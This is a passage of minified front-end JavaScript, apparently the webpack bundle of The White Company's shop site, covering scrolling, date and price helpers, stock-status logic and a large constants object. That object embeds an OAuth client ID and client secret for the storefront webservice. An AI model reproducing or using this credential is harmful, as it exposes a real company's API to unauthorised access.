n=t[i];t[i]=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];switch(i){case"info":o["background-color"]="#4499ee";break;case"warn":o["background-color"]="#ea802e";break;case"error":o["background-color"]="#89231f";break;default:o["background-color"]="#41B883"}t=["%c".concat(t[0]),Object.entries(o).map((function(e){let t=(0,r.default)(e,2),n=t[0],o=t[1];return"".concat(n,": ").concat(o)})).join(";"),...t.splice(1,t.length-1)],n.apply(console,t)}}})),t}(!1)},pvjQ:(e,t,n)=>{n.r(t),n.d(t,{default:()=>r});const r=new(n("6DIm").default)},Rc6f:(e,t,n)=>{n.r(t),n.d(t,{createDisjunctionObserver:()=>createDisjunctionObserver,createIntersectionObserver:()=>createIntersectionObserver});var r=n("0SpQ");n("/YXa"),n("U00V");var o,a;const i=null===(o=window.navigator)||void 0===o||null===(a=o.userAgent)||void 0===a?void 0:a.includes("prerendercloud"),checkIntersection=function(e,t,n){let o=n.failure,a=n.intersectionObserver,i=n.success;(function(e,t){let n=(0,r.default)(e,1)[0];return!t&&!n.isIntersecting})(e,t)||(a.disconnect(),!function(e,t){let n=(0,r.default)(e,1)[0];return t&&n.isIntersecting}(e,t)?null==i||i():null==o||o(Error("Disjoint target already intersecting")))},newIntersectionObserver=function(e,t){let n=t.delay,r=t.failure,o=t.root,a=t.rootMargin,s=t.success,l=t.target,c=t.threshold;if(i)return null==s?void 0:s();if(!("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype))return null==r?void 0:r(Error("Intersection Observer API is not supported"));const u=new IntersectionObserver(function(e,t){if(!t)return e;let n=null;return function(){clearTimeout(n);for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];n=setTimeout(e,t,...o)}}((function(t){return checkIntersection(t,e,{failure:r,intersectionObserver:u,success:s})}),n),{root:o,rootMargin:a,threshold:c});return u.observe(l),u},createDisjunctionObserver=function(e){return newIntersectionObserver(!0,e)},createIntersectionObserver=function(e){return newIntersectionObserver(!1,e)}},y4mT:(e,t,n)=>{n.r(t),n.d(t,{scrollToTarget:()=>scrollToTarget});var r=n("NthX"),o=n.n(r),a=(n("FdtR"),n("6DIm")),i=n("qoo3"),s=n("yY7r"),l=n("Rc6f");const scrollToTarget=function(e){let t=e.target,n=e.position,r=void 0===n?t.getBoundingClientRect().top:n,c=e.container,u=void 0===c?document.body:c,d=e.reference,p=void 0===d?u.getBoundingClientRect().top:d,_=e.offset,v=void 0===_?(0,s.matchBreakpoint)(i.default.getters["ui/UI_viewport"],"touch")&&"checkout"!==i.default.getters["ui/UI_view"]&&"login"!==i.default.getters["ui/UI_view"]?-100:-32:_,g=e.behavior,f=void 0===g?"smooth":g,m=e.intersect,h=void 0===m||m,y=e.successCallback,A=e.failureCallback,b=e.hasSubText,S=e.useScrollTo,T=void 0!==S&&S,E=e.hasCustomTransition,C=void 0!==E&&E,O=e.duration,w=void 0===O?400:O,I=e.easing,P=void 0===I?"linear":I;const D=t.getAttribute("id"),k=b?document.getElementsByClassName("field-input__label-details--".concat(D))[0].offsetHeight:0,j=b?4-k:0,L=window.matchMedia("(prefers-reduced-motion: reduce)").matches?"instant":f,R=r-p+v+j,N={behavior:L,top:R};if(T)return window.scrollTo({behavior:L,left:0,top:R});if(!C||"instant"===L)return h||u.scroll(N),(0,l.createDisjunctionObserver)({target:t,threshold:.5,success(){var e=this;return o().async((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,o().awrap(a.default.nextTick());case 2:u.scroll(N),null==y||y.call(e);case 4:case"end":return t.stop()}}),null,null,null,Promise)},failure(){null==A||A.call(this)}});{const e=window.scrollY,t=performance.now(),n={linear:function(e){return e},easeInOut:function(e){return e<.5?2*e*e:(4-2*e)*e-1}},r=function animateScroll(r){const o=r-t,a=w,i=Math.min(o/a,1),s=(0,n[P])(i);window.scrollTo(0,e+(R-e)*s),o<a&&requestAnimationFrame(animateScroll)};requestAnimationFrame(r)}}},TvYX:(e,t,n)=>{n.r(t),n.d(t,{default:()=>__WEBPACK_DEFAULT_EXPORT__});const __WEBPACK_DEFAULT_EXPORT__=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:36;return Date.now().toString(e)+Math.random().toString(e).substr(2)}},"5dKy":(e,t,n)=>{n.r(t),n.d(t,{dayInMs:()=>r,getDayFromDate:()=>getDayFromDate,getDayDifference:()=>getDayDifference,getDaysInMonth:()=>getDaysInMonth,getDayMonthAndYearFromDate:()=>getDayMonthAndYearFromDate,getMonthFromDate:()=>getMonthFromDate,getMonthAndDayFromDate:()=>getMonthAndDayFromDate,getWeekDay:()=>getWeekDay,getWeekDayName:()=>getWeekDayName,getYearFromDate:()=>getYearFromDate,formatDate:()=>formatDate});const toDate=function(e){return new Date(e)},formatter=function(e,t){return new Intl.DateTimeFormat("en-GB",e).format(toDate(t))},r=864e5,getDayFromDate=function(e){return formatter({day:"2-digit"},e)},getDayDifference=function(e,t){const n=new Date(e),o=new Date(t);n.setHours(0,0,0,0),o.setHours(0,0,0,0);const a=o.getTime()-n.getTime();return Math.round(a/r)},getDaysInMonth=function(e,t){return new Date(e,t,0).getDate()},getDayMonthAndYearFromDate=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"2-digit";return formatter({day:"numeric",month:t,year:"numeric"},e)},getMonthFromDate=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"long";return formatter({month:t},e)},getMonthAndDayFromDate=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"short";return formatter({month:t,day:"numeric"},e)},getWeekDay=function(e){return toDate(e).getDay()},getWeekDayName=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"long";return formatter({weekday:t},e)},getYearFromDate=function(e){return formatter({year:"numeric"},e)},formatDate=function(e){const t=getMonthAndDayFromDate(e,"long"),n=getWeekDayName(e);return"".concat(n," ").concat(t)}},gkcb:(e,t,n)=>{n.r(t),n.d(t,{whenAvailable:()=>whenAvailable,when:()=>when});n("FdtR");var r=n("6DIm");const o=function awaitNextTick(e,t,n){r.default.nextTick((function(){const r=e();null!=r?t(r):window.setTimeout((function(){return awaitNextTick(e,t,n)}),null!=n?n:100)}))},whenAvailable=function(e,t){return new Promise((function(n){return o(e,n,t)}))},when=function(e,t){return new Promise((function(n){return o((function(){if(e())return!0}),n,t)}))}},"3jGM":(e,t,n)=>{n.r(t),n.d(t,{priceWithoutCurrency:()=>priceWithoutCurrency,priceWithoutCurrencyNumber:()=>priceWithoutCurrencyNumber});n("y89P");const priceWithoutCurrency=function(e){var t;return null===(t=e||"")||void 0===t?void 0:t.replace(/[^\d.-]/g,"")},priceWithoutCurrencyNumber=function(e){var t;return Number(null===(t=e||"")||void 0===t?void 0:t.replace(/[^\d.-]/g,""))}},RAQq:(e,t,n)=>{n.r(t),n.d(t,{expandMessages:()=>expandMessages,formatList:()=>formatList,withMessages:()=>withMessages});var r=n("iZvG"),o=n("0SpQ"),a=(n("3dw1"),n("/YXa"),n("U00V"),n("GX0+")),i=n.n(a),s=n("l2sC");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const expandMessages=function(e){const t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e),n=Object.entries(e).filter((function(e){return(0,o.default)(e,1)[0].includes(".")}));return n.length?(n.forEach((function(e){let n=(0,o.default)(e,2),r=n[0],a=n[1];delete t[r],i()(t,function(e,t){const n=e.split("."),r={};let a=r;for(;n.length;){const e=(0,o.default)(n,1)[0];var i,s;1===n.length?a[e]=t:(null!==(s=(i=a)[e])&&void 0!==s||(i[e]={}),a=a[e]),n.shift()}return r}(r,a))})),t):e},formatList=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:", ";if(1===e.length)return e[0];if(!t)return e.join(n);const r=e.length-1,o=e.slice(0,r).join(n),a=e[r];return"".concat(o," ").concat(t," ").concat(a)},withMessages=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return e};const n=null==e?void 0:e.some((function(e){return!s.default.te(e)}));if(null==e||!e.length||n)return null;const r=e.map((function(e){return s.default.t(e)}));return t(...r)}},GPaE:(e,t,n)=>{n.r(t),n.d(t,{version:()=>version});var r=n("qoo3");const version=function(e){if("string"!=typeof e)return e;const t="/".concat(r.default.getters["base/BASE_version"]);return!e.startsWith("/")||e.startsWith(t)?e:"".concat(t).concat(e)}},"+1+j":(e,t,n)=>{n.r(t),n.d(t,{convertMedia:()=>convertMedia,getCategorySlug:()=>getCategorySlug});n("3dw1");var r=n("iZvG"),o=n("1NTB");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const convertMedia=function(e,t){var n,r;return _objectSpread(_objectSpread({_meta:{schema:"".concat(null==e?void 0:e.type,".json")}},(null==e?void 0:e.type)&&_objectSpread(_objectSpread({["".concat(e.type)]:{defaultHost:"media.thewhitecompany.com",endpoint:"".concat(null===(n=e.url)||void 0===n?void 0:n.split("/")[0]),mediaType:e.type,name:"".concat(null===(r=e.url)||void 0===r?void 0:r.split("/")[1])}},"image"===e.type&&e.tabletUrl&&{tabletImage:{defaultHost:"media.thewhitecompany.com",endpoint:"".concat(e.tabletUrl.split("/")[0]),mediaType:e.type,name:"".concat(e.tabletUrl.split("/")[1])}}),"image"===e.type&&e.altUrl&&{altImage:{defaultHost:"media.thewhitecompany.com",endpoint:"".concat(e.altUrl.split("/")[0]),mediaType:e.type,name:"".concat(e.altUrl.split("/")[1])}})),{},{imgUrl:t,linkUrl:t,webp:"true"===(null==e?void 0:e.webp)},e)},getCategorySlug=function(e){var t,n;return e.slug?e.slug:null!==(t=e._meta)&&void 0!==t&&t.deliveryKey?e._meta.deliveryKey:(0,o.default)(null===(n=e.url)||void 0===n?void 0:n.split("/"))}},w982:(e,t,n)=>{n.r(t),n.d(t,{getVersionlessPath:()=>getVersionlessPath,joinPath:()=>o,toURL:()=>toURL});n("y89P"),n("/YXa"),n("U00V"),n("9DLp");var r=n("qoo3");const getVersionlessPath=function(e){const t=new RegExp("^/?".concat(r.default.getters["base/BASE_version"],"/"),"gim");return e.replace(t,"/")},o=function joinPath(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];if(0===n.length)return e;const o=e.replace(/\/$/g,""),a=n.shift().replace(/^\//g,"");return joinPath("".concat(o,"/").concat(a),...n)},toURL=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return new URL(o(e,...n))}},QPtA:(e,t,n)=>{n.r(t),n.d(t,{extractProductCode:()=>extractProductCode,availableForInternationalDelivery:()=>availableForInternationalDelivery,isSingleSize:()=>isSingleSize,isSingleSizeWithGroups:()=>isSingleSizeWithGroups,isSizeVariants:()=>isSizeVariants,isGroupVariants:()=>isGroupVariants,hasColor:()=>hasColor,areAllVariantsNotifyMe:()=>areAllVariantsNotifyMe,isVariantPreOrder:()=>isVariantPreOrder,isVariantNotifyMe:()=>isVariantNotifyMe,isSoldOut:()=>isSoldOut,isNotifyMe:()=>isNotifyMe,isPreOrder:()=>isPreOrder});var r=n("0SpQ"),o=n("E3+p");const extractProductCode=function(e){var t;const n=null!==(t=/^.+?\/p\/(.+?)(\/|\?|$)/gm.exec(e))&&void 0!==t?t:[];return(0,r.default)(n,2)[1]},availableForInternationalDelivery=function(e,t,n){var r,o;const a=e.isInternationalDeliveryAvailable,i=e.restrictedDeliveryCountryCodes,s=e.unrestrictedDeliveryCountryCodes;return!(null==s||null===(r=s.map((function(e){return e.toLowerCase()})))||void 0===r||!r.includes(null==n?void 0:n.toLowerCase()))||(null==i||null===(o=i.map((function(e){return e.toLowerCase()})))||void 0===o||!o.includes(null==n?void 0:n.toLowerCase()))&&!(!a&&(null==t?void 0:t.toLowerCase())!==(null==n?void 0:n.toLowerCase()))},isSingleSize=function(e){var t;return Boolean(1===(null==e?void 0:e.length)&&!(null!==(t=e[0])&&void 0!==t&&t.groups))},isSingleSizeWithGroups=function(e){var t,n;return Boolean(1===(null==e?void 0:e.length)&&(null===(t=e[0])||void 0===t?void 0:t.size)&&(null===(n=e[0])||void 0===n?void 0:n.groups))},isSizeVariants=function(e){return Boolean((null==e?void 0:e.length)>1&&(null==e?void 0:e.some((function(e){return e.code&&!e.groups}))))},isGroupVariants=function(e){return Boolean((null==e?void 0:e.length)>1&&(null==e?void 0:e.some((function(e){return e.groups}))))},hasColor=function(e){return"No Colour"!==e.name},every=function(e,t){return isSingleSize(e)||isSizeVariants(e)?null==e?void 0:e.every(t):null==e?void 0:e.every((function(e){var n;return null==e||null===(n=e.groups)||void 0===n?void 0:n.every(t)}))},isVariantSoldOut=function(e,t){var n;const r=o.default.stockStatuses.BE,a=r.IN_STOCK_IN_STORE,i=r.OUT_OF_STOCK,s=null==e||null===(n=e.stock)||void 0===n?void 0:n.stockLevelStatus;return t&&s===a||s===i},areAllVariantsNotifyMe=function(e,t){return every(e,(function(e){return isVariantSoldOut(e,t)}))&&every(e,(function(e){var t;return null==e||null===(t=e.stock)||void 0===t?void 0:t.notifyMe}))},isVariantPreOrder=function(e){var t;const n=o.default.stockStatuses.BE.PRE_ORDER;return(null==e||null===(t=e.stock)||void 0===t?void 0:t.stockLevelStatus)===n},isVariantNotifyMe=function(e,t){var n;return isVariantSoldOut(e,t)&&(null==e||null===(n=e.stock)||void 0===n?void 0:n.notifyMe)},isSoldOut=function(e,t){return every(e,(function(e){return isVariantSoldOut(e,t)}))},isNotifyMe=function(e,t){return isSoldOut(e,t)&&function(e,t){return isSingleSize(e)||isSizeVariants(e)?null==e?void 0:e.some(t):null==e?void 0:e.some((function(e){var n;return null==e||null===(n=e.groups)||void 0===n?void 0:n.some(t)}))}(e,(function(e){var t;return null==e||null===(t=e.stock)||void 0===t?void 0:t.notifyMe}))},isPreOrder=function(e){return every(e,isVariantPreOrder)}},"E3+p":(e,t,n)=>{n.r(t),n.d(t,{default:()=>r});const r=Object.freeze({address:{AVALARA_VALIDATION_ERROR:"WrongAddressError",AVALARA_API_FAILURE:"avalaraAPIFailed"},addToBagCTA:{ICON_SIZE_SMALL:{width:16,height:16}},amplience:{STATIC_ENDPOINT:"https://white.a.bigcontent.io/v1/static/"},app:{JS_BRIDGE_ENDPOINT:"https://cdn.c1.amplience.net/c/white/poq-web-checkout-bridge",userAgentIdentifier:"com.thewhitecompany.app",BRAND:"The White Company"},bag:{ADDRESS_ERROR:"addressUnserviceable",AUTHORISED:"AUTHORISED",COUNTRY:"country",POSTALADDRESS:"postalAddress",CUSTOMER_TYPE_B2B:"B2B",FAILED:"FAILED",GIFT_BOX:"GIFTB",GIFTBOX_BASE_CODES:["GIFTWRAP","GIFTB"],NO_STOCK:"NOSTOCK",RESTRICTED:"restricted",SUCCESS:"SUCCESS",UK_COUNTRYCODE:"GB",PROGRESS_STEPS:["Bag","Checkout","Confirmation"]},bambuser:{videoSDKEndpoint:"https://lcx-embed-eu.bambuser.com/the-white-company/embed.js"},base:{SUCCESS:"SUCCESS",REMOVE_PRODUCT:"REMOVE PRODUCT",SAVED_ITEMS:"SAVED ITEMS"},breakpoints:{xxs:"375",xs:"480",sm:"768",md:"1024",lg:"1280",xl:"1680",max:"1920"},calendar:{delay:1e3},checkout:{APPLEPAY:"applePay",COLLECTION:"COLLECT",CREDIT_CARD:"creditCard",DELIVERY_TYPE:"deliveryType",GOOGLEPAY:"googlePay",NEW_CARD:"newCard",ROW_DEFAULT_REGEX:"(^[0-9a-zA-Z -]{0,12}$)",SAVED_CARD:"savedCard"},countryIsoCodes:{UK_ISO_CODE:"GB"},collectPlus:{points:{RECALCULATE_DELAY:100},search:{error:{BLOCKED_GEOLOCATION:"collectionPointsSearchErrorBlockedGeolocation",INVALID_ADDRESS:"collectionPointsSearchErrorInvalidAddress",ZERO_RESULTS:"collectionPointsSearchErrorZeroResults"}}},collections:{pagination:{pageSize:12}},components:{ROUTE:"Route",validators:{SIZES:["small","medium","large"]}},contentDriverPositions:{TOP:"top",MIDDLE:"middle",BOTTOM:"bottom"},deliveryModes:{COLLECT_PLUS:"COLLECT+",GIFTING_RESTRICTED_DELIVERY_MODES:["NEXTDAY","COLLECT+"],NOMINATED_DELIVERY:"NOMINATE",RESTRICTED_DELIVERY_MODES:["NEXTDAY","SAT","SUN"],STANDARD:"STD",groupCodeToDeliveryModeMap:{MP24:"NEXTDAY",MPNOM:"NOMINATE",MPSAT:"SAT",MPSUN:"SUN"}},dy:{CHOOSE_VARIATION_ENDPOINT:"https://direct.dy-api.eu/v2/serve/user/choose",TRACK_ENGAGEMENT_ENDPOINT:"https://direct-collect.dy-api.eu/v2/collect/user/engagement"},events:{LOAD_MORE:"load-more",INTERACTION:"Interaction",ERROR:"Error"},forgotPassword:{error:{HISTORIC_CUSTOMER_ERROR:"forgot.password.email.error4",RESEND_ERROR:"forgot.password.email.error3"}},geocoder:{state:{PERMISSION_DENIED:"denied"},error:{PERMISSION_DENIED:1}},gifting:{FREE_GIFT_MESSAGE:"GiftMessage",GIFT_BOX_TYPE_LWC:"TheLittleWhiteCompany",GIFT_BOX_TYPE_TWC:"TheWhiteCompany",GIFT_BOX_WITH_MESSAGE:"GiftBoxWithMessage",GIFT_TWC_CODE:"GIFTTWC",image:{URL:"https://whitecompany.scene7.com/is/image/whitecompany/gift_message_MB",ALT:"The White Company gifting"}},intersectionObserver:{defaultRootMargin:"200px 0px 200px 0px"},isInternationalDeliveryAvailableProperty:"isInternationalDeliveryAvailable",magazine:{COLUMNS:{desktop:3,mobile:1,tablet:2},HITS_PER_PAGE:60,WEIGHTS:{landscape:.75,square:1,portrait:1.33},MAX_VISIBLE_FILTERS:{DEFAULT:5,TABLET_LARGE:5,TABLET_SMALL:5,MOBILE_LARGE:3,MOBILE_SMALL:2}},map:{CENTER:{latitude:51.5072178,longitude:-.1275862},OPTIONS:{fullscreenControl:!1,mapTypeControl:!1,streetViewControl:!1,styles:[]},ZOOM:15,center:{ICON:{scaledSize:{height:36,width:36},origin:{x:0,y:0},anchor:{x:18,y:18},url:"https://white.a.bigcontent.io/v1/static/geolocation-pin"}},pin:{DEFAULT_URL:"https://white.a.bigcontent.io/v1/static/map-marker-w",ICON:{scaledSize:{height:41,width:34},origin:{x:0,y:0},anchor:{x:17,y:41},labelOrigin:{x:17,y:16}},LABEL:{color:"#1e1e1e",fontFamily:'"gill-sans-nova", "Helvetica Neue", helvetica, arial, sans-serif',fontSize:"16px",fontWeight:"400"},SELECTED_URL:"https://white.a.bigcontent.io/v1/static/map-marker-b"}},maxDaysInMonth:31,months:["January","February","March","April","May","June","July","August","September","October","November","December"],oauth:{CLIENT_ID:"twcStorefrontWebserviceClient",CLIENT_SECRET:"tSWC@7564$"},orderConfirmationPage:{PAYMENT_METHOD_WITH_CORRECT_NAME:["googlepay","applepay","ideal"]},payments:{addressError:{ADDRESS_ERROR:"mandatoryParamsMissing",APPLEPAY:"ApplePayAddressFailure_Bag",GOOGLEPAY:"GooglePayAddressFailure_Bag",PAYPAL:"PayPalAddressFailure_Bag"},applepay:{SCRIPTURL:"https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js",error:{checkout:{CARD_EXPIRED:"ApplePayCardExpiredFailed_Checkout",PAYMENT_FAILURE:"ApplePayFailure_Checkout"}}},errors:{APPLEPAY_POSTCODE_RESTRICTION:"ApplePayFailure_Bag_RestrictedPostcode",GOOGLEPAY_POSTCODE_RESTRICTION:"GooglePayFailure_Bag_RestrictedPostcode",POSTCODE_RESTRICTION:"restrictedPostCode"},googlePay:{NAME:"GooglePay",TRANSACTION_INFO:{CHECKOUT_OPTION:"COMPLETE_IMMEDIATE_PURCHASE",PAYMENT_AUTHORIZATION:"PAYMENT_AUTHORIZATION",SAVINGS_LABEL:"Savings",SAVINGS_TYPE:"LINE_ITEM",SHIPPING_ADDRESS:"SHIPPING_ADDRESS",SHIPPING_OPTION:"SHIPPING_OPTION",SUBTOTAL_LABEL:"Subtotal",SUBTOTAL_TYPE:"SUBTOTAL",TAX_LABEL:"Tax",TAX_TYPE:"TAX",TOTAL_PRICE_LABEL:"Total",TOTAL_PRICE_STATUS:{FINAL:"FINAL",NOT_CURRENTLY_KNOWN:"NOT_CURRENTLY_KNOWN"}},apiVersion:{MAJOR:2,MINOR:0},billingAddress:{format:{FULL:"FULL"}},callback:{INITIALIZE:"INITIALIZE",SHIPPING_ADDRESS:"SHIPPING_ADDRESS",SHIPPING_OPTION:"SHIPPING_OPTION"},displayItemType:{LINE_ITEM:"LINE_ITEM",SUBTOTAL:"SUBTOTAL",TAX:"TAX"},error:{B2B:"B2B_GooglePay",PAYMENT_FAILURE:"GooglePayFailure_Bag",checkout:{ADDRESS_FAILURE:"GooglePayAddressFailure_Checkout",PAYMENT_FAILURE:"GooglePayFailure_Checkout"}},intent:{PAYMENT_AUTHORIZATION:"PAYMENT_AUTHORIZATION",SHIPPING_ADDRESS:"SHIPPING_ADDRESS",SHIPPING_OPTION:"SHIPPING_OPTION"},paymentAuthorization:{state:{ERROR:"ERROR",SUCCESS:"SUCCESS"},status:{AUTHENTICATION_REQUIRED:"AUTHENTICATION_REQUIRED",AUTHORIZED:"AUTHORISED"}},paymentMethod:{type:{CARD:"CARD"}},shippingOption:{description:{CHARACTER_LIMIT:200},error:{UNSERVICEABLE:"SHIPPING_ADDRESS_UNSERVICEABLE"}},stepUpChallenge:{ERROR:"ERROR",SUCCESS:"SUCCESS"},tokenization:{gateway:{WORLDPAY:"worldpay"},type:{GATEWAY:"PAYMENT_GATEWAY"}},transactionInfo:{CHECKOUT_OPTION:"COMPLETE_IMMEDIATE_PURCHASE",totalPriceStatus:{FINAL:"FINAL"}}},icons:["mastercard","maestro","visa","amex","discover","paypal"],paymentMethods:{APPLEPAY:"applePay",CREDIT_CARD:"creditCard",GOOGLEPAY:"googlePay",PAYPAL:"payPal",SAVED_CARD:"savedCard"},worldPay:{PAYMENT_ERROR:"Error",PAYMENT_FAILURE:"Failure",PAYMENT_NEW_CARD_FAILURE:"Failure_NewCard",PAYMENT_SAVED_CARD_FAILURE:"Failure_SavedCard"}},pages:{BAG:"bag",BASKET:"basket",CHECKOUT:"checkout",CHECKOUT_LOGIN:"CheckoutLogin2Page"},pdp:{MISSING_IMAGE:"https://whitecompany.scene7.com/is/image/whitecompany/missing-product-300x300"},positions:{SIMPLE:"BodyContent,i18nGlobal,i18n",DEFAULT:""},productTypes:{bundle:"BUNDLE"},productRecommendation:{addToBag:{HOVER:"HOVER",NO:"NO",YES:"YES"}},priceTemplates:{FROM_TEMPLATE:"FROM_TEMPLATE",WAS_NOW_TEMPLATE:"WAS_NOW_TEMPLATE",WAS_FROM_NOW_FROM_TEMPLATE:"WAS_FROM_NOW_FROM_TEMPLATE",USUAL_PRICE_TEMPLATE:"USUAL_PRICE_TEMPLATE"},regex:{GIFT_MESSAGE:/[^a-zA-Z0-9\r\n ?".',!]/g,HTML_TAGS:/<[^>]*>?/gm,pdp:{groupCode:/\/g\/(.*?)(?:\?|$)/,productCode:/\/p\/(.*?)(?:\/g\/|\?swatch=|$)/,swatchName:/[?&]swatch=(.*?)(?:&|$)/}},review:{PER_PAGE:9,MIN_SCORE:1,MAX_SCORE:5},savedItems:{loaderTypes:{SAVED_ITEM_CTA:"savedItemsCTA",SAVED_ITEM_CONTAINER:"savedItemsContainer"},ICON_SIZE_LARGE:{width:24,height:26},ICON_SIZE_MEDIUM:{width:22,height:19},ICON_SIZE_SMALL:{width:20,height:18}},scene7:{MAX_IMAGE_WIDTH:2e3},schema:{URL:"https://schema.org/",types:{itemCondition:{NEW:"NewCondition"},availability:{IN_STOCK:"InStock",OUT_OF_STOCK:"OutOfStock"}}},scroll:{OFFSET:-70},searchLocationRanges:[{code:"1",name:"Within 1 mile",disabledOption:!1},{code:"2",name:"Within 2 miles",disabledOption:!1},{code:"10",name:"Within 10 miles",disabledOption:!1},{code:"25",name:"Within 25 miles",disabledOption:!1},{code:"50",name:"Within 50 miles",disabledOption:!1},{code:"75",name:"Within 75 miles",disabledOption:!1},{code:"600",name:"All stores",disabledOption:!1}],sensitiveDatafields:["enter a city, town or postcode","email","free gift message","giftbox gift message","name","password","personal message"],shopLanguage:{ENGLISH:"en"},skeletons:{contentDelay:500,footerDelay:1200},siteVersion:{UK:"uk",US:"us"},slider:{BREAKPOINTS_MAPPING:{0:"Mobile",768:"Tablet Portrait",1024:"Tablet Landscape",1280:"Desktop"},DEFAULT_SETTINGS:{breakpoint:"Desktop",default:!1,arrows:"Auto",forceArrows:!1,dots:"Hidden",forceDots:!1,loop:!1,swiping:"Auto",slides:null,slidesPerScroll:null,spacing:null}},splitDelivery:{sections:{BACK_ORDER:["FURNITURE_BACK_ORDER","BACK_ORDER"],FURNITURE:["FURNITURE_STANDARD","FURNITURE_DELAYED","FURNITURE_STOCKED"],MTO:["MTO6WEEKS","MTO9WEEKS","MTO11WEEKS"]}},stockStatuses:{BE:{IN_STOCK:"inStock",IN_STOCK_IN_STORE:"inStockInStore",LOW_STOCK:"LowInStockAtVariant",OUT_OF_STOCK:"outOfStock",PRE_ORDER:"InStockForBackOrder"},FE:{IN_STOCK:"In stock",IN_STOCK_IN_STORE:"In stock in store",LOW_STOCK:"Low stock",NOTIFY_ME:"Notify me",OUT_OF_STOCK:"Out of stock",PRE_ORDER:"Pre-order"},NOT_DEFINED:"Not defined",LOW_STOCK_THRESHOLD:5},swatches:{NO_COLOR_CODE:"1"},swiper:{DEFAULT_OPTIONS:{noSwiping:!1,preloadImages:!1}},time:{MILLISECONDS_PER_SECOND:1e3},timeout:{SMALL_250:250},video:{controlPosition:{top:"Top right",bottom:"Bottom right"},controlType:{custom:"Display the Play/Pause button",native:"Display all the video controls"},states:{PLAY:"play",PAUSE:"pause"}},fonts:{"Gill Sans Nova":"'gill-sans-nova', 'Helvetica Neue', helvetica, arial, sans-serif","IvyOra Display":"'ivyora-display', 'Times New Roman', serif","IvyOra Text":"'ivyora-text', 'Times New Roman', serif","Open Sans":"'Open Sans', sans-serif","Opens Sans":"'Opens Sans', sans-serif","Times New Roman":"'Times New Roman', georgia, serif"},urls:{PRIVACY_POLICY:"/help/privacy-policy",RETURNS:"/help/returns",TERMS_AND_CONDITIONS:"/help/terms-conditions"}})},z0qI:(e,t,n)=>{n.r(t),n.d(t,{defer:()=>defer});n("FdtR");const defer=function(){let e=null,t=null,n=!1,r=!1;const o=new Promise((function(o,a){e=function(e){r||n||(o(e),n=!0)},t=function(e){r||n||(a(e),r=!0)}}));return{promise:function(){return o},reject:t,resolve:e,isRejected:function(){return r},isResolved:function(){return n},isSettled:function(){return r||n}}}},hdRr:(e,t,n)=>{n.r(t),n.d(t,{getDefaultBreakpoints:()=>getDefaultBreakpoints});var r=n("yY7r");const isMobileWidth=function(e){return(0,r.matchWidth)(e,"mobile",["tablet","small"])},getDefaultBreakpoints=function(e){const t=(0,r.pickWidths)(["mobile","small"],"tablet",["desktop","small"]),n={};for(let r=1;r<=Math.min(e.length,t.length);r++){const o=r===e.length,a=t[r-1];n[a]={allowTouchMove:!o,direction:"horizontal",noSwiping:o,simulateTouch:!o,slidesPerGroup:1,slidesPerView:o?r:r+.5,spaceBetween:isMobileWidth(a)?16:24}}return n}},ZkwD:(e,t,n)=>{n.r(t),n.d(t,{formatStockStatus:()=>formatStockStatus,formatNextDeliveryTime:()=>formatNextDeliveryTime});var r=n("qoo3"),o=n("E3+p");const formatStockStatus=function(e){const t=o.default.stockStatuses,n=t.BE,r=t.FE,a=t.NOT_DEFINED;switch(null==e?void 0:e.stockLevelStatus){case n.LOW_STOCK:return r.LOW_STOCK;case n.PRE_ORDER:return r.PRE_ORDER;case n.OUT_OF_STOCK:return null!=e&&e.notifyMe?r.NOTIFY_ME:r.OUT_OF_STOCK;case n.IN_STOCK:return r.IN_STOCK;case n.IN_STOCK_IN_STORE:return r.IN_STOCK_IN_STORE;default:return a}},formatNextDeliveryTime=function(e,t){if(!e)return;const n=new Date(Number(e)),o="us"===r.default.getters["base/BASE_version"]?"en-US":"en-GB";return n.toLocaleDateString(o,{day:"2-digit",month:"2-digit",year:t?"numeric":void 0})}},SqIw:(e,t,n)=>{n.r(t),n.d(t,{parse:()=>parse,remove:()=>remove,dump:()=>dump,get:()=>get,getCookieByName:()=>getCookieByName,has:()=>has,set:()=>set,default:()=>o});var r=n("0SpQ");n("SgDD"),n("y89P");const typeOf=function(e){let t=typeof e;return"string"===t?("{"===e[0]&&(t="stringObject"),"["===e[0]&&(t="stringArray")):"object"===t&&(t={}.toString.call(e).match(/\s(\w+)/)[1].toLowerCase()),t},parse=function(e){if(e)return 